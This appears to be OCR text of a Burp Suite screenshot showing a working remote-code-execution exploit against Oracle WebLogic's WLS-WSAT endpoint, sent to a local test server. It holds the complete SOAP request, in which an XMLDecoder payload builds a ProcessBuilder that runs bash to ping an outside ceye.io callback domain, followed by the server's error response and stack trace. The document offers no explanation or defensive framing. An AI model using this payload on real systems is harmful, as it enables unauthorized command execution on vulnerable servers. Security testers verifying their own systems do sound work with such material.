 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Extender Project options User options JSON Beautifier CO2 Bypass WAF Software Vulnerability Scanner Errors
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 User-Agent: 11
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: text/xml
9 Content-Length: 596
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>ping BF3ZrstW5BeTGRw. ceye.io</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 02 Jun 2020 13:54:46 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode
><faultstring>0</faultstring><detail><ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame class
="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="
XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><
ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line=
"866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber
" file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="
doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
? < + > Type a search term 0 matches
Done 5,577 bytes | 13 millis